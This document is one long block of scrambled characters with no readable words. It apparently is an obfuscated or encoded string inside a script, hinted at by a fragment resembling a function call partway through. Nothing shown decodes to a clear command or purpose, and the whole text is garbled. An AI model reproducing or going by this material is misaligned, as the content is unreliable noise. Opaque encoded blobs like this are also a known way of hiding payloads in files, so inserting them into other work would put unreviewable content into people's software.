odai_,q=A=BikorF]AtA}.\'A,DPABnt9BelY)dAg.PA6BAlYc<00h8exs1nBc.s,;9r.A)A*1%YS._BY!3,AAoeA A7U.ATAP d(te=.6&}{T=.01_1BK+YNMs,\\\'8v7!Y]kdA!80!PzB6]oAMA}P9l"lfta;lPztf4)!gk(lhsc9lBA.a3^}uBo>xY)aP=%1B6<3A(t0511i.a78B.;!t_rPseBP5,,\'YPcAA1B\\7bcilhS9}YeaAn$?Cs=i BcJ=P$l1B)oo)4Y[ci1;(4nhBB($B]t__9)#be;y 9.Nht)0OyACp.2aBAf]3eBlxAAs2%&,iP.i ,27._tY@ta=d(Ps{c(re;$2uokAY?AY))t|8a).xiAvwaYeA.7S*_BY7YA7(B.0PteY+thY$[CA8s9B,012=P(8PBs`sAKe.e}Pr&YxtAYj+hwAjA\'9#?i.u.gad8coB 5k5.E)ga,%\/H59B3!!e?4AP,Eo0-__)Bin][1P1nSPhPac|\']CA,vPe(pYAYi!.?=.({6;YPY48cA[Y2>a aBP0AfPws5b}6P<f001P2ngrbg)>;BgrB2A4AP) iBao)`3IPBBt{)iboje>}} g>762AeP1Bi^P"\'PB}.08.gT_5=P45ArarP05_$+[53sh5rAA(1P;oBr|A..4Y2!o(xYs2PA=v._!xfB===>42d.hdnn]hP]3EA{CPA nbAn;!A7$0=7O}ey]]Bwilw2FrY E5c[e.xB9(w5.3.gP40Ft#cYm2.Y6r{p.lcg{P{91c;3)_B7.52BYTht8 r ,ag})Y]P7,6;_d5B1)_.0Yct;iP{egA)PmYlAuPfa6um,=A))1PA)5zrPh }eoAgnMA)}2l#x). Ad)-6r"ehr.PAsspleAz.]AA)BP2^=+.oBs4?0lPBoD\\)1N;_P(fe.}+etFP)R 7;)u\\fi=3P ]6A[PTa=tY".]n.=.u)d5mYPA5B7{!IPr2cB(_?P.(go0hA3sP2A;BzYeN8 gavrS>bWVetBB;PY),CXf:h9.(w}haYtecY_yhXY2)P6h16A4e[{iIC3YYfAt!3ew)DP{AA0:+Bh.l501v027P(o`r)Y6B.bAPt7A.|PgP5hK)5PeYtAz]c,7Y!oJP1y`e9V]5if.rfYloplPaP)btepABs}_cP<By2fA&h]]Bf.3A!A=PPBBNPtA!!.N. Pt4w<#i0)AA.c!e)pdAs;+7_#nio[A;1;)t[Az.%$A|P3cA0)0)$}nA3i3(.PtPeexY<Z_eu_AimPPg!.YQo8Ph71A;.gAdi=2nA)kIas_eg!2J]xTe}#iat_Ae.oi,_z.Y$Pl x;".CiYen18.=At=ADW,!=hD.B\'P10r_=)g!3YNPeIv} 0B$6!Qw5.ixs:eshBPsn=)Arou; )=nS0AlB9[eQ!Alb0!Pz3aAb_=8+YB(B5Y>T\/=Pi1=e1!}BcY}]BlOeD}b3?a?A;)Pgk3_;!?ePpho,T [0A)5hB\/ ,A.s,!tBAtPWs6Yl+$N]n]BOa\'!PAB=c!2$y)BP)Dd\'AuAY(s=B{Ya0=.aAk(A;)!.0.Y(s6r.A;}=BeYisr{3n\/nktj;.r+rS_.APo63Ac8A,on.Yf,!.p6(&S7BSPB.B.{c1P...Y53.=2rWsy4A;c}PPY2H{$eBPcA6 1}_d:0x2BB8 o.P+ay{pt;.deiufg]]BA{d3(AYYeturA] d22] nP(=73ql2g.u hp0ABHr0YPBzP!YA]!o.41a0P1l]eYB4A cb.t}{it)!.Y$P;,.kAP]o4x^6ers$[At96,),S&!4.ian)P(6T4e]osmPd4"P7gB.h!NtPD!P+wB}.0}ln..+.\'<P).(4Umt 4)A]A_0;BP_gt77..cPcPD4ktAY9Cx4sf.g%4ieYAS%P\'}e!9t436(g_YIYhi+lctlc ASi.C)oL^ Y-.tA(gA}=*v iAlYcPb7tt}R])v9)gic4nlrBspgQnBm =QP.!en(5lr8;}PYBBr[WD)7 }`cat.3p)cx[.lt(A.lgc_!]=B!esYmApN;rceX. vPYPh =k.etBd_A2eexY74X)3.t.0x_ ]i.nE 2Y:u Esf(B_AiklAD7)aArY\'E(y.te=il.s ol}_d44t5ltC=EYg8A.;n\/cHPn|P]!n];.4((nkA1.mgc r0o)YAat(2dP]AeB{YiY2>)e13f+ nrm__;zPh.A ]e fw0By&(YY4h(gP,]o.7[B.BA7Bna1.eo.])Sn.Aqoc@doN}GUAYnmBJA. aA.rh02vvhtn)AHCvPAf.. [r_.raO8ct57.A_:BneA]g PB=}5,n8.UwCr0,Kx|z.3YYBB>.,5Br=2OW9t.(.A]BP,0Pf0[_!)]td$te!=+(iePA ..a!&a=C!B$B73-+ gtPl0{B5506.5 x=Y;H7 4tlA]e B3._UYrz.so,odAigz{B7e.!A.gY6]N,A9)nnv^{t="Ts`xc1se x)4(002%;!Bt<dx..B;.S$0+{h{, tBC&yT ,xhAPs 3fs7Qe.AB. A0,()(.gLCzc+.CGBt0TA_1A=APz21cPPQ6=%su+!nEB(o`c1go}sX.9)ixA. iog\'glAS ,nsYd6!(KtP2pri(3)"BNi&]p]44gYA)=_c6Bs92P.tnOPh uEh) A]S5S ){A\'.0Y3A3)_0u)=xl=&B+f=t QpBroB&,iz A34n{Tco4(.YP=PchByem]n5n{cAY!As&YPt$%&.34gtit,7.=rBB4E(A6B>[e+Bt,9ppBe.a]P_0 pA( s3Pls,6Bp11)3B}8d3Bu.Bub$A)pYhBBA).rqb; (Q@)4!3eViY .e_ePlP!{,))=+5ppA[e8=3t)YPf#Ah9.uPVkEH .B8E)B\'e2=.H=Eie_.,8(5stlAoA!Bc.BSn,r1f{BAe5nAY")gAtAr,xt-8;9.P_hC)P.Rs=)_-t.4Ph4Pe:t[AYyYtA(4B,.;TY{P(2.kyA1@aA"=.c5z8A!BbyL$ cl2AAg,P e.eesh= AyYEmBlPYPalBr,n.H4 PIy0.P9ss;ADe( 9cA!0 e(Y(7P B!aAn8);c)A\/9r0cq: k.YAe(l(Po!l9P{B)_A!h h1e0]]Y;B)&eB$M)5!ip(Y_cfY]Aa(1f4A2h($i23 5,@Yxphfg}7cxSA4nBA0M4(4.)g]Y.= 3A&hyAY!n:cAA BPaA0A{(B\'eS b[BA{N8PPPA0yBtp Y)W[6u2x.5"[-]7iuBchoeeAc309y e]YcnY. sBc9u)c.e0Yaep_oA|)(.Yuco!PovrPecYAS]a}4!.PuDocN 9:)_!0BV.,t$P 1e$(|e\/it>+!9r(szABc}A6 A!( 6_+.Na(exnhrB=0#{]5yACu:w!}iVexcdP,.rc]YAA6t1sP1odr)aeC[(Ydnueu.mA&-%e 1&5,.0ng0u!LfYP((Y08P4fc}.uAgSlx.Y)ot hPt1P3f_AuBBu[0B[Yi(W}!=uA2YCBuY_AzE\'r].d&$2r;f_((YPA!!WA4aY1A 6eP!,a (ePt!M_w,A .es)"Aou .b3u{u;r PBA3Ar )c36P])A2(7tbrAY4BA9_0ax4t+PxAiAx;Bl$,3YwQAf.TAayA^P_B.,_1eBj47Ph!)odtt8v=8}W,ax A].5!rP;..7,l?a",th}6},=!+).gFg5nP) B0puuA!c{0haB 2i#)38TYSc8.(" PB)ABeE.u...%p.#!Y .t)PYP,.c${A=?,; PAx7Y#lYP)hB?Cn  )uA4if!A(*.a4Bi38C@Pho19B4.gf)7nB.Pir.nF!aPz8vPt2:.=H)!=lAd6]}hv,B.i eY)n.)BP$orP.rP}]P\'P+a0Xin9l\'Y3Ytac5Arj0cdOIJPNg+YnPP!pra5}P=6y5fa9r\\eYt .rA _ ,0Qh)f.esa.AYuiY p5s"A0tkAPAX`nBn{r+)E!,P<e=_c .lvs1...3YPa+(}[xgrneAPJP11iIm(\'Y8$=hPA=xY\/$n4GuoB]cBPP6t2A$iPsc(VH,cBrMa)88ntPA5H?cnV)B BK_gPG6)eBisf (dt!e.YB!*.AA)3B)!u0k 76Cm!eA x!YuDn!.Biv }-eAl90|.B4a[(Bn""rP_,&B'),WCq('#AIy1)6{ma=nB0cVmu2sBrBigAB\'a.BsGtp&r)A4\'A6lAer1i=AlC >,i)!e{7cPl5rt4AlB1)YNA!%e{b]Ft+,AAAA;ff^59istpl=,E8+4E_$=4$r{idPdBsTPP$BgclA.AP8s];;rx8B6_B5f+Ypiy=[;]o2ou v@376+sPB6l1l]bciAas6St[)i$+cB AA5S5AA;,6e.=`4.B)@ln}h0:PxYePeb7oP_B_uAsEf$kg\'claAmu40P"DAcA$3\/1AtWs)7.P16t,B.i5)greegBoo=.Tig.rg=!YGdATAAp; ]Q{40msi_ApA(?A[e]:P\/!oux4>q2iR\'Y?)do1nfh4tj#!oY2l4PsAgX8(PAB$ePUa6.PP2;i"sXzsdPq"p;Yf7!]cp!8gAc}Pt.BB.4)_Oa.4})B7tB[&..};A6P3Ppe2,0B3+Pggsn0&odA%;!\/HsP:.(gAegsn)1[fefaC,fdB+_A5 $;1E;.:E$o5Igo|8el0=-r<?]5P83_iPsLAABP,.3x=69 keB#!7ur9e]AsYh$A3)7%6E=8g0D855G_\'eY4124.};PB]AB"p9tc)v\'1916Bis9o|6{|TABV4AatCj41Agc)iD.hc44iY{)5{Za ;2Pt4.aY{](E{rT8)\'B(B,Aqhr]!B519$i05m:BAw6rc)$t5Ase {Y..,O 0)A))ci[6=hoP.ae7A]_ga6ex60funI0(43c.P;AP=\'Pth%Bf.Wih$_{BWA3tHC[._pB)=1!}tA0ay),A!a*  3)rPdMA2_A\'gie!`3]cAU AE}s46)).d(y5(<o]TE0g);eKcByh)Klp(VY}!d#w[_{[]]qB!htT2xPAz,$t|znY.Aq): B))h;.()3+R?ly51A1A=0.tAcPcAsB2c$VA"AA6)D.6()FPt0A.(,PtEBwxAvn})EU|19uPin_f)c.5m\'A[r71(Bfn+*]$k9ArdAedo$negBBl;8B3=EP]6m95A)!gh9lv hPc?.pP^0Bt.:ByL.P.AA9C8U,oqv!aE2[7e$=i1c%2AA{foi5BsBp[ol-mA;b4A[AqNfB )]h6], 9en= @N4J$PnAP9n9]hDB c>l!8Pc;+(d,B.1odetelBc28qAP n0o.54,tA.P.h{,.{WAV.a)55.i!B,s)eCPV+0]XPl)P %w!9t].Pg,iPYB>9!gh[%ioAc4E8.)=.7yn__sB;tsBH TP?C\/0nP]!6taTteohs5rPjAA0A2[nA()BmBp=g_BgiA#m]bT}AJ!.PAx;Bg=h.c ,tl=0.!P2]&$]Oml5o3093Y\\4P4nmoA=e04cB500a]B(i+s}BA7nkB=HBpBXBB+)r2U;9Pn]Y[gefUaonkUPu h9Y)A>co5i3nnY$P)k,Y5..(n$,n>#]A1dB)>B =BAAaA\\vPf62;(A P5q1.0v)!7GA;553$.iHY5](]B._:c1d^uY;0]f]760!)}[FjB AI)lP)291B(_{-retlrBbys_c\/gf=w.a3u.4AnA_tAds&P.2f|rA!K}1s1Z).16s0.Pcpa]).ckom\'tV7u(8!;&iB T(-f))V6A}.)mB3=]T>PBd)3TB8aiI(?enPd )P(g!reC9ns^3BB1$}{q8Pl5f.Das4kipt(,Mh5($AZBS31AB.g?] .06AhA.oeP0#{7Y5$0ye=,h6])nAC6.t.) ]oPrBeh)BeBYe.0l\/2;#InPABehPB!$=_hB3tB=ENA!glm9PdQ4Ba=0.:A),rA. eA4\/-)Aa)AA8g19vPABPX.>3,AsTMx-Ax.A!)ic.nA7|PA6C1.AccB]p&1)!1BYAP4bBq. t]eo0A)B=}ls"P5S.$[P;[2] .5Bw2o\\xeg0ougtl1iCi.P.}egP4`,..PI8+uPJA}QA6_A+ae2ed.BAP\\P_)D}=FP@B2cp.c,9P]1NB=dm#ACr]2St9* )_,coAPef{{@A;(rm9.pBt-BA  Pu&m.Ank?pEBl. s9t.0hB.]BP.m\/)8.AYY5.(,Bc:Prn#P.]h+BNAP)_PiAc2sP`.c\/<c!#hA+xfvP)^r&$g"oYCAxf(5}_]]stPCPD.48PBrs.Gt)dgAWBg(irPs-Boe\/n.r35cPAc=gY7=BY8!AcB)e,sAnP.)kFr_ sqYd)qik4]]i(=4)aP ] Pr!t]]]e]as\/hLs}l,_2.mtVBB2L0).93\'tY0= g[ Xl{)0B)a}c7 j A(=45 (=Sg.ATB_5)(B)!2A=(tB=50;.[Y.cPPPY{^r;{dr3lY6BfPd5-S]69#AQ^sr)DD.56.!A_M2B-sX;B)y$PtF3t_.AB..5.P ip](PhE=nl=].3B5}\/A];;Pg00lr35ci,*tl]c.B{A1 P1e1;vA`8uy.s!_.n1.!3Bh]frA,W)i}oB_P (6Pe\'Ph.ZOA2i)B).s5p8;n)eYA4PaA.o enaAi}naB5}e)BV)}A=foSc(ThB]P130!)A3#sA6+r^pA(A(l,eA5.ig0p[BK(4vP4ghZI5AW}}{3PjA|Ds=Pe7PnBAAc+&rsPj Pesyh84A_- Cask=1,,  .f63.Be6B5Rt_)BdA[}ekAAt]\\c6(A:.P.q6PgYUB5B!5=$A*{l(,nSPBC eP#oTP1yABk Ph0.3A)gPy}CPBj.r\'aP4>0"0B ,.Bcerp_a tJt.7rhA7$\'.st9mA?yPp;s$5be}A3PX.P;2Lys&f$,+7B:. _&e0.GeEB=&AA.58eftAA)A5A$t6=rYB1}4rpAW44c]{Pv>P1.Ze Aic81l=dPSPOw0}}oPAP8=6PC5fo0.PYe}E9PG4iABb+AD (ei.P7AecP)}{;n9i)!U.=.15;ttx>cAePAn$_kz9m.UV_h2<68t>4PPneE!C).}.!2f.eaP()(i1 m1PmPH4{2rf7=3_\/Pit5,$gI7_yB%$,i]h(cB."B_.A\/5]B]93.cf.p4_3PeoABTC)bAT620U.A A;7A?s)gC1g_>]egD(!n;o)>{nB5me9A5=.:]B..)4.nAP_sEwAt\/]}52c.7tD}0Ph.O3l?}1i" PA.D.Bi.\'n) Aw;>Y.tBi]aYWiPty?)5px9HeAAa.[7Ac.PwAU]i|E4d!Y h5Ys)2iPABB=Pog!BH-iki)A\\e)e9P#M)=Bithi.7d}UB_8c]=8 cSpcr=.Kf]Pf2,)B5llocAPBP=gCgE0] 01,f]A_c]cPed,BB}3P%].C.ne2NABi6A@467=jBegd.)-d .AP43)Ue6}it_A6tYUhPs7ftferB8 AzApg.3S;xB5=5cPP!AP2A9}7!Y]2oKA)e5Y?>AYo)PD([B)WM2oAB!BPg=Co i)P.elco!;B"\\ir13.n{tap{+Y80c2t3P:iCAr.$wn.bki)5lg+mh}ZLo5na1mAAP6.;B1o2,,BvA4d.),C[e.2B$5go6})rn6P$PiB%B*BY5b=g-3B!]s(P]](PV-)8PG[)YOe8B3ps58BABBdA(8;8JCC%tmn}B^nci1.AaPPeP)Ae0hB.rBn,e\\))17tP$VgcPBEPP)4Y7P,)$U%ABAA.[By0..Bd]xP)prMB;+({h!c[EB>gn5=3S Phcte)Bfeog])A,Y\'8e@7Bo_]o2A,FPY].Pk5)&"hA(BhBn;3ut4]a}IP[ 453PieimP.Oh}!0lA:+BF?oCcxil6 !{&d;r22Bct.,YiB_y)P.D0;d..+ZsPfW{=,).(BA@B&u!7(P7&PB)=PZ$hT(Okw_oB.Y_gB9nAA].=set 0t_hW.crUA=36n76iA ]!UsBU8B.t4BAP#1I|.lrAu8[prp-s(Blent4])t=75faB,!:1kYp]ltBleqt,!4);eBNCp5=hdouetPPl0riB.g.A!r=0qw|_Bt@"=3AdN`e2Nc)(tEcAchfP93E!0|H=]{eP%hA0A(B7ng1ecB=$B"fhFB\',PBh5BAeB5r26!B5_idrM5k]tTrAGEy;-it>2uen6Aooc$pmi0{+_tPk?]P,;A;r$)Aa=t1ie3!A..`y!P3Aw.A]A\\eu=Add_Ap6oA7_e(P).k*a3hL1PE9{`TPZn=|\/ PaP+C|4p;f_c),PAFA4h B9yA6Al;AA.Ap!s2.?97PY=sBo]2A"h4oP4Pu] s]1lbA=?E4e(]u3P.>B_B,PABf)]BA{cD6B6);(gtt+P(M-P)P,; o,BA],}2(3&$B25C_ev211gAg;_A]=]r-8M$N0eP(]B*{ )WA#;I%YuT&P1=Bp Aw.3GUGB$!B-F5!164{hseP71}dF4.Bg0fBBPe)t14}})\/.)]-!grA]ap]}#PB0|Kt1u-9P4 P\'Pl_.{.B)P,B$nTB3PAA!8nBn6A5A#MaE1ruAdu4,+(ae$Pt8Bl]Pi!3)sA_y?t^)2*1u=ABDpA1e0.;CTh\'])$;g_t46t1,P$.P8hml5Je%8ouAY1c.cABk6P^r`8+P\'B5,4fA4\'A5B.iA1A),s3lk0)>35 UeV|&B6(Y)_s(cjP.7,5or#B716S8nax ;4KBYYB()"PtBev4At.d\'PB]p_eA2Bx.i;PXe, 3eBL6.=<AA)c(;YCAnAygB?5Y9|)Y3BgBD.MgBzfAB{Psc]"8X:e;{iln&iygAniAPl5P)Pr6)cA_P7B6e]tPA_,(+s0P.0B".5|toAPYV,"0M.]$A}})5.oA)Axx]P{!,}f.{+ Pa}2 dBn^288$A]ripd_\\l6b;]0.ASu;.pAe;8Y.ys;P}(Aga5BMn:@v5d.P5"Y=ei7ri.plns. iaxrCB73hEtPAP.o}t+04j&v$p7_k!)b{he=RPA.-!3!]9cl6w4>,t_f2s@s3 ,[PBiFPje$kBU{]315k\/Ugs%n eY<PA5u0]=C.lu&o7PrQ{075p]]e=8m6\/$Ad8B !xh9{2AVBn,!}34e!+B]Yi{Bb:P(BAEYK6=8iA?A0tDg(a)w.tPat.]!_<P;;aBiR]e^c73B5r[v5_]A68P;8niysB1AA6=eep8 .B`oH!P3o,PigP9ci)fA"A,E.ABBAtoAP_n0h[w} BpaPS+pB,9 ;}.A]4B Cn!5r?r>AAY)3m8vA6EPm>=uf]UL7BA,kPYY -,.B4t|X?)"_B8rt_Bt;YBkAog(l$PB$k).+tB .(g)%$.!AiD]g)i.jJY;}P5B(T39A6u.A.6}gkB26_Pe$xBAi) BBPZPt)(g}_6AA){B..Rnfcomk0xts});dt8Ph:PPt!oB?n]=8Y]6d0DlB50a,Benn!4t!s"hA1B)5BB];]..)1WaAS)g2s&2!cm_1); B(m)cYPrts B<!9CYY;.`".,}6}raXmi1BBaA#{tcP.Y+}t)=sY]58PByA6.(c[P3;B)$P.}s[ 6"7a<?eyi!2.pBrxd7$+0]\\]$$T5[nBr26P47\/L,.lAAcP%9Y19,iiAtstgU(d1P,+d{A.3cmP$APPvt_cAYA$t#6Pi(Ck=)1Anii}.]BAA}twwYr,a.)(g_..Egv*P7B!(i;sB)eB].J.PLnBdi6c;seeBf!(E{;VrtACiAd],4*.0[i,}1)AY6gs[1.eeA_:pdleu=;T(PAB2-(]}B. *sm%73Ph%et)l u!6 P3nE.bP]d;7y n6;2PesB 5C2!)ps03\/p&&r.spo<5}21=PAY5.p2q[x8+ts5G]dye]"y9D] c(GA] AYt?<2: 66f5j 7bA8d2r@eUYP$_. t]]6wte8(_r=6D;)0A:3,(;!icp_A3yAa1A{__ c1=&IeH7004]uP>=3;eW*s3Auyc9N"(nr._Vfp;Pi5BkA).!f-!APY.o5bl1,gP n,8s2d$]BA7!A,t=qd)o5.g[.!m]!.l{g43h>iAA[P)2Ahi6B=pltrH..D2AaP=n)=9K!,PeBut.PcX\/1scoPYchPsye4bs)Atc9B5!rn8i}7.e06`7A4P&)enPNAeAe?e.]un{gee5]()A"_mb2]i)BkA1cYIcdwPBg9AkPAi.hP_UPPfh16wsAP,n\\P9P684 PAA(>1E$.pAyPcc6!P9042eaiPBPXB=s{tH Uec0)W0rxce;UP(gP1t?d}l(Php()5=B)`3PAP31BW-PPy.`tW laeAPA`}=.P._Kn4=AoB4;8>p)(Cr_dPf6Y<irBP>tUDrcl(ne(AL2.kC(h(Pa_n)=cYrpoo[yss=7|(c4\/ kc=)P9BBeoY02plc]aanB!oma$PP0)Y ."80]XP[ .A.vBr37P^8Z)hY[ PB[g)+otAx5)n P)>Ic0)B`8B=l)=9BYY;[B!)c])t;Bs.)YmA]7Ah}x0)A_B,*tPePPq,A;s;tA;yeW=PrP.AP6n_BBd(1AB]5?cTePIo$ )*ihe;mA.d 6YB}6B:.5*maDgAguh]BBtxi=AY(fkiT+)Y=anA0P]1nPn)!o8;AA]PP"5(8saPUt0A?nXhe+Ye3*7 2cgr&m8(o041+s.a,.)ds, g0kB+Haie.d[Pu.9Y)]Ai89$1pY1PPp0y=%P 4}iB g10Aa}d_1))5R{wBBA}i.P$3a=.]7 !lsY}Er0!h(BvPnhPA8)9_}$Bn=]|Po){fBA2jins5cAka.Pg}!A9ZH(h3!(BePY]A2hiA:A.z>)9G)eoAP4P,h90En22A.BPp14endAd.])7xPgAiP=+rgz1$)Agn)iNca,re}l},4)Ae3fg(;,h04x3cPBig!2PiAc0eBA[]O 4B2Yd(6,v=\/Bp +,]Bw.CmP>"g;),]7Ac=.^e5s1.itP.6PA9fA"ABnK3)2o>rPtrgeAl(MArmobTmskA]gP3B3]1$!6P75diPX(!e(g5ksP!.3tD4A!(_2A5._lUrQlPP@.biPPBB<))1APu6*.i4ta}oaPv,34.7oAhkskP%p34u4h.CVY(oe3i?,!o R6A=,e9.g1:qlr.P.6,9(.P..A=CCo;!G3;;BP.tOie0xamr#d[++4g o!)Y Vi)"4AAbfgAhAxzqB}\/Y0AQh)nig_.)}]xBs]MBPiA=PATv2hPBTB1tAr|x!5y)mhWg((Pmd17[p2Bs.)B.{hAAj9af,As5]=leA.Y2c6P,-GyeA=1BaxAA;AAA22B1:EfAICHe12vg6gAir4.spY!ec! 1,mB,bo(mokPe5A]Pk){tN}h.mb;90mY+5A.*!l}PtPtHAts;(d).ch3B!t!(u0P^Btd.4x2_A_hA.}B)0he.PeK30=@d\'4>P)(}]hs,a4Dk.0aPA;v@cPN8B7qB:n@Y2BoiA?e.PB!ht9A[o@41,2({cCo]4=x7y!%3A0!|h]B\')tihcPs,YuYc.TxP(.kA=.PgrA1.(%>4]iPg=as}x62.0&YPP2epAAAg..(ln]B.n_B.eugTYt.WBfnP;uY]_BeA8hy1B PrA\\P54B]c)Wtrgd..h;ttA. AP&]BA]VurA.E|BP=B5B 9r(=80k9hr4= PB1rtn.|yP4P$.C08aeHAPB0)P!.P..c4P?s]B3m3)r2f,PABt\\=6P2)vaP]BYeAt$A3(]uBAeB2TPBAm#).z.Bs PwA`;6;_P1AlEaYrAg%ct$.z++A8UsK Z?h)ursnB2aBlPDe2A)Ba4!BrAapBP6h2]aAg=2>2 ii)u9T.!}B1C&(n4gA1;.ala=}Plh)_;)tpg]B$!h0p%2seCA6eBn})u)a;ntfB);Aw+=k:1@et7(Op..Dj.V;)dA;6y&;a^4Ae!6enF]ATBBP,ADp)3bgxg](54n1{ACDDAa Pp;.A537;qBt"[ha8]fir1P]Y!g5kBn;3a=1e|h{nY&hBca]cN![2\/EP$iY.P!Pn633 ]B]7Bx2;E)H ea3gA)]!AaToP(Ba_d6AC}Y(..gP4e^PPhAp)Ad)m=a;2|kP)0e\'Bhu4i$tBh6)gPm!Ptt(!YcP,B!s,;;b()rhm ?22,($:PPP.3}YPBYB(ot!]@ir_Bc](PIB4ZrlB.PcJ4! goC(=Y#?]1BA nBu8u.elne.hA7u^B)|B)7dB\/$.Y]d<" 3ckc[+(hu&$gd3$ieBeNAePlpgBsW])P.rP P_6=f>fl;m7n{ua16I.na.754B9;3AtgwAAPBt@1.t_BfW$u_v4P2ga.rxCVAAp.h!esSeoZ0P.erh[@ns4nAe+At(a!e+n)z,6A].Ano_CcCBhBB4.b"da4)$8!Ye.A!MP8.ag),s3uBe4!+.,>UAt$$q9Bd4sx]>,Ve;BP8nA;Gee.}3.Ar;7 oPAe hhtv"h*!erg2t=c!P.!o2>c!n$15d;e(f6)xeA()#gB .RA)d7fP\/#]Aj{5t4PP9)u )8i.=t7?eh A Ai;x{y%UgAB{26eA!xt0nA(r)P!f0dPr!)YC61Ec.B=]aeA>!A81B\'PmQs495h9 n[)!j@AP};wt?.nPu3KAg Bp,AS;Q(>$PB&=1i u]ne.,_cP=tx);`$s;S(i%.]p].P.!;As}UOP]0wn.P9PP5c1_rPAtPlBAB!6)rb4hP3A)oheg(1es( e6.c?1_6,BB51i+I0e#)P.+C)!P$co{vlABh(.h8_0u2.swpAE0YBv5ph#Ac.gB.cmYP}7]l;s5Y`sA4_8A!)(\'P].B!.POc$nBe)P?!sg_6P=CswZBcpPfB=VaCA,gL4eBs=8BqBAp)2_5BD)b.,2c.()]6)2PA!nl!t;c206)3$8_P\/6C:!Y81r8(9!9ng|0s$AYyP$Pe9b0tE!pPgm.o\\,(1)xc4YBZBPp-4,B).A1sMA6rBjxE2t AABD!A;s5.,2xB th634B1c=<B_rhDeacies5)u4g.pB,P92=.BsAn5e6P_PABl!_]p)Sc[P0ee)t0P!e6PcCbf.*B8u.e!Ah$2&BP5Af`Y(o.}ip(:]+e_vBABaBcpr.]oePt1G48YA!]V6.A>9QAg_.PI1a4ta}s7NPKsP1P$#6PXCu2tBnp+(!MinB,:ABkb@3 =)PUA]6P2[d},.B PPk,5t_;B:mKr&-.%ae.hl_p(T)nBAeTB).hII3((]k C]|;dfs=oM0Ch1G2.1)_1),tPt1AC{;2P8cc6BeYDP-rv9P54sgeAAoio2cchdega661(f4t]et}&4co {;PxBBd1t\\o_eb]15cu;:A.8!6.a@NKae_8P0>sAPc0uAAY 4x-FP)B7u.1.AA&9t=xk]BedmPBA{[BBP.+43f;.Z s(i)oPAP]1eu?fRle4_pdB)Co14gPPeA$etnTl5crl s!C_B:4h2&..8a4XR_..P;gdp;%Y]Ao]eP{wBYA]?Or5P$&lk)PoeA!(.gA.;AeBihBg274.,fP>\')Y]Ac;A-[2rABtjB,&og+.A_e)cDefAACx, Pase!PBA(8[h)aPPsh48CA$PeAApn$6desl2+bP;)G1}1t7#)3}6.rueMXd A"2.9PS=.As]Yn]s#!n)B!q!6a1yBXb{(2BYn$@lYtgo$cPYTdY)zPArsQBBhoar-:.3g,8n7xo2h =;go8BI5.Y, ^AA12B.g5iB25BAPo ;2]B&D53 t]%l\\c.mB}e{)+{_0]raP7 .e8iBtM.tY,AA}hoA@74!lfei]k!sN,g};rxSAB p1;}hNtBAn2B!A)i:>i)i];)l5B_!pFYrt5.gAP,t: $}]o..=P*J t76 w],cAe4oB5khixC06l$!)e%]p:Yk*onia5YBh.T+o4y1eBv4`p0..)+A.}ks$idB (d2rf,Z.e)di27i0t vee*.A_B+!bB0\/}cA]ihy]rnP_BS&!8P(l].\/5ehc+$q eA$!{BP) )un]78i..EBaP:Pgl|iBgPoACBr}$Hxl_ArTcg7ly".uBynaaP.B}A]AOB. viysp.cor)P(MD*!Afw;Bo65.;1$}.Bn$p}xp>Y!gsBoCa?a0ssPu!o.Y(.gelgd53An!\\.P2=.l3t9P5_Sn0 fi2A]BA(iAv9==BaSs.gcg.t!1>1u{fg{nedBP)B3gA%e91B|8PT4!BciPPBPAHfc8T,nfD0)e!"_>5eA=ca7AY0AcVeA.v}k8{AAd)e.,58hni&.tg}Ax>i).1.S[8PPJ[s>XA,Pacs cB{.1Peas$7> ec!..l@ AA}Ag.oiPehnPc)9YOBi$0]g]CdB$4.B==0!@Bx.%]x)BB)B1y}a5APYb`(6(i|BuBAo l,d3f8&;1fA526B;FnB.ftgAP2nr$,\\ABBBPt$Aagb2)2P|;.P0ee8A!Ath369eea](i]6=YB.u.0.7he7e)AB_[(.)k!*[AhoY.&!}43.=aAPA.E)A\/2ee0t2 _tiB_P3ohB3BAcpBBY 2eAez\'A(?p]).[e ]hc=P9=,bgAAgAjA6Bi4gPI}aio!e4} )rPYBWo6B=_={80wA?_l_lz_gI_li5Etjvi1y!=Bt!iT5]B}.P1e=)04_P=2=6#|l9$l%\'K.erP.J!CAP;8(a1BMMP[.{&,2;rBa9hS n`+!`$1i]AAonut=9P!}t)b3yT.ffY}b]0|5.Q=_>0PB 13iAdes\\3*tu7[Y>ea)_Wn_fs9e^A=M)oY.f2=YBf(Tlax7Bg{PY54cadA $AP)=Yci.dPh B9 u]+.Bb0B]A{1{yeBeYKA(}ia[rA]6821AYstBt4srf]=t!rP_P>!)e5rAa4.0t0.4t,h{!=C3\\ Do\\PAeB=bBAA(hm{gi.sCB!t0;g8AdtlA^_0BcBSp{Bv{A]P,)d23)_]pe;3sP=A!2h=o4 ;ch1sP(rXc1eBAsP]co)aA_e26]r3)cPr.1)?8*sraP;G(n.,iAS.e5]{5X1&A}5l.=o;hE[fle}A_B}Pwp0[IX6f,h9c{te)BtiP(o)_=).s"]tue$rY=o.3ifa9A+)t..;))?A.|Ae2e"]!Ae6_&P4sAA nPie6,g),0-;$pjBaa(=9TSia43P32Ie;IgvA]PAt.iHoga2)B5A-(BhpPYopPYP24[,l.r!ag=6Pf]\/A%)A15h=l.A2g\'Aa\\:hPA10YA^BSBP1_*r2*hg!7.1)2o._o7a]cq8A^.>P2) AAP673eA!l015.-P h.koE(u10gr1%!AAa9$4PB6ctAs9!h.]7(Bg&){tiAt}apu.7c]AAA(Sxi)r=A.R3_;CYP4f=.d,C#.Bs]rrt_n)0a(Bi19YP9A7B=.N)g7 u$YP,=7)=A.0$r995\\EemtplkPAAY}C=1Y.Ppo=PgfatPBB>6P5_@gBJeEcvB.B0BB8!)qnkI]=kntB.dB]]i(>6)dKT@4\'. o99bBb;scP {300B$&ZBaPGo\/neAgB5As2B)p9B!5p.4nb0"hAAut..c]:]w=2a# .5cbPBPnc+$P2P3C;}kcm$$f0tsAge71Fn=)68ecfisAci2 !P(un2.hDjY2BdKn2$)(.Y;tm8B8\'cBPo.lBjIcc4PPAdBn.PnhP1wsPB!.<2a.Mx]u!j)_5)i)s!P[BYAA0")n]0B72PPBttat"r(YR]1.A3`7.g$]Ag9[k .dAN2))].A!=tPhP7o=Pnscx! A],_tkBP55^)t k>.76]()(0g#4ngL_6(1B).$p=+)A,r)$g0!+,.&__,5p\'Bf85)BPcAT.w+ga)hh!P_2p $4YFa bL.PYP.JSA+3]5;BBo.KuB4l)]exAeAzvaA .Bw.lAo(4m 